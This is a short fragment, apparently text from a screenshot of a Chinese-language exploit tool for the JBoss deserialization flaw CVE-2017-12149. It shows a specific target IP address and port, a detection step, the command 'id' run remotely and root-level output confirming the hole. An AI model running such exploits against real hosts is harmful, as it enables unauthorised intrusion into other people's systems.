 CVE-2017-12149 Jboss反序列化 V1.0
目标: http://118.193.36.37:65057/ 1.检测
cmd: id 2.执行
uid=0(root) gid=0(root) groups=0(root)
存在漏洞,系统是:linux